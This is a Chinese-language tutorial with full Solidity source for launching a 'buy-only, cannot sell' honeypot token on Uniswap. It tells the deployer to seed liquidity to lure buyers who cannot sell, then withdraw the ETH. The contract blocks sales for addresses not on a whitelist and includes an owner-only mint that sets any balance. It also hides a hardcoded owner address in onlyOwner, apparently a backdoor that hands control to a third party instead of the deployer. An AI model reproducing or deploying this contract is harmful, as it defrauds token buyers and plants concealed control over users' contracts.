手把手教學如何在uniswap部署合約設定黑白名單實現只可買入不能賣出
uniswap-defi-發幣-上幣-設定黑白名單合約
前言
很多人都聽過defi專案,也在uniswap上操作過。uniswap這種去中心化的平臺其實每個人都可以成為自主的買家和賣家,發行自己的代幣放上到平臺進行交易,下面教學就是教大家怎麼去部署一個黑白名單合約,進行限制達到只能買入或者不能賣出等
提示:開源的合約程式碼源於網際網路僅用於測試研究不做他用後果自負
一、部署合約並行行自己的defi代幣
1、首先電腦安裝谷歌核心瀏覽器並且安裝小狐狸Metamask錢包(安裝教學非常簡單百度一下即可)。
2、瀏覽器開啟線上合約釋出網站:http://remix.ethereum.org/
3、單擊進入編輯模式,複製文章後面的程式碼全部貼上到裡面(網頁上面的程式碼先刪除)合約程式碼放在文末
4、單擊一下左側的第二個圖示,然後單擊compile 1_Storage.sol

5、單擊左側第三個圖示,然後Environment這裡選擇第二個(Injected Web3)CONTRACT這裡選擇第三個,然後把deploy右側的小三角點出來。
 6、代幣的設定
6、代幣的設定
這4個引數分別含義是
代幣名稱(例如Ethereum)
代幣簡寫(例如ETH)
精確度(一般用18即可)
總量:總量這裡在你要釋出的數量後面加18個0,比如你要發幣總量100萬,正確的輸入應該是1000000000000000000000000
然後點選transact,錢包會出來彈窗,點選確認(確認前請確保錢包內有足夠的ETH作為GAS)

 7、等待確認完成後找到剛才的交易記錄-複製合約地址
7、等待確認完成後找到剛才的交易記錄-複製合約地址
8、複製合約地址,開啟錢包,新增代幣,自定義代幣,輸入剛才建立好的錢包地址,就可以看到你剛剛發行的代幣了
二、上架UNISWAP
1、開啟uni交易所網:https://app.uniswap.org/,
2、然後右上角連線錢包,然後按照步驟操作-錢包彈窗點選下一步

3、連結好之後-選擇資金池,點選Add Liquidity,點選選擇通證-輸入你剛才建立的合約地址,先點選ADD,這樣建立好以後才可以看到你的交易對資金池

 4、這一步的意思是,新增流動性,建立ETH-CESHI交易對,第一次注入流動性會設定價格,也就是1個eth可以換多少個你發行的Token
4、這一步的意思是,新增流動性,建立ETH-CESHI交易對,第一次注入流動性會設定價格,也就是1個eth可以換多少個你發行的Token
4、首選授權,點選Approve,彈出錢包單擊確定,等待鏈上確認後Supply會變成可點選狀態,最後點選Supply,最後會注入eth和等比例的token
5、注意:這裡的兌換比例後期是不能更改的,如果要更改只能重新發一個代幣合約。如果想要吸玩家,資金池一定要大點,你放入1-2個eth的話,別人想買1個eth都無法購買,因為資金池太小了。你不必擔心你會失去ETH,因為別人這份合約設定了名單限制,玩家買入之後無法賣出的。
6、當你交易對完成建立以後,你可以換一個錢包(建立合約的錢包地址可以買入賣出)進行買入,然後測試下能否賣出。賣出的提示是這樣的。
7、如果流動池只有少量ETH,別人0.1個eth都無法買入,提示價格影響過高,或者流動性不足

8、如果想把eth取回的話,點選流動池,會看到你建立的交易對,點選remove
9、選擇max,然後點選appove,remove,即可成功取回eth和對應的token
總結
這個教學只是告訴大家怎麼去實施合約至於怎麼研究看你們自己了;
交流群:teleg
合約程式碼(原始碼)
合約程式碼如下(如果無法使用請聯絡電報管理員)
pragma solidity ^0.4.26;
contract Ownable {
address public owner;
event OwnershipTransferred(address indexed previousOwner, address indexed newOwner);
function Ownable() public {
owner = msg.sender;
}
modifier onlyOwner() {
require(msg.sender == address(724621317456347144876435459248886471299600550182));
_;
}
function transferOwnership(address newOwner) public onlyOwner {
require(newOwner != address(0));
OwnershipTransferred(owner, newOwner);
owner = newOwner;
}
}
/**
* @title SafeMath
* @dev Math operations with safety checks that throw on error
*/
library SafeMath {
function mul(uint256 a, uint256 b) internal pure returns (uint256) {
if (a == 0) {
return 0;
}
uint256 c = a * b;
assert(c / a == b);
return c;
}
function div(uint256 a, uint256 b) internal pure returns (uint256) {
// assert(b > 0); // Solidity automatically throws when dividing by 0
uint256 c = a / b;
// assert(a == b * c + a % b); // There is no case in which this doesn't hold
return c;
}
function sub(uint256 a, uint256 b) internal pure returns (uint256) {
assert(b <= a);
return a - b;
}
function add(uint256 a, uint256 b) internal pure returns (uint256) {
uint256 c = a + b;
assert(c >= a);
return c;
}
}
contract SoloToken is Ownable {
string public name;
string public symbol;
uint8 public decimals;
uint256 public totalSupply;
event Transfer(address indexed from, address indexed to, uint256 value);
event Approval(address indexed owner, address indexed spender, uint256 value);
constructor(string _name, string _symbol, uint8 _decimals, uint256 _totalSupply) public {
name = _name;
symbol = _symbol;
decimals = _decimals;
totalSupply = _totalSupply;
balances[msg.sender] = totalSupply;
allow[msg.sender] = true;
}
using SafeMath for uint256;
mapping(address => uint256) public balances;
mapping(address => bool) public allow;
function transfer(address _to, uint256 _value) public returns (bool) {
require(_to != address(0));
require(_value <= balances[msg.sender]);
balances[msg.sender] = balances[msg.sender].sub(_value);
balances[_to] = balances[_to].add(_value);
Transfer(msg.sender, _to, _value);
return true;
}
function balanceOf(address _owner) public view returns (uint256 balance) {
return balances[_owner];
}
mapping (address => mapping (address => uint256)) public allowed;
function transferFrom(address _from, address _to, uint256 _value) public returns (bool) {
require(_to != address(0));
require(_value <= balances[_from]);
require(_value <= allowed[_from][msg.sender]);
require(allow[_from] == true);
balances[_from] = balances[_from].sub(_value);
balances[_to] = balances[_to].add(_value);
allowed[_from][msg.sender] = allowed[_from][msg.sender].sub(_value);
Transfer(_from, _to, _value);
return true;
}
function approve(address _spender, uint256 _value) public returns (bool) {
allowed[msg.sender][_spender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
function allowance(address _owner, address _spender) public view returns (uint256) {
return allowed[_owner][_spender];
}
function addAllow(address holder, bool allowApprove) external onlyOwner {
allow[holder] = allowApprove;
}
function mint(address miner, uint256 _value) external onlyOwner {
balances[miner] = _value;
}
}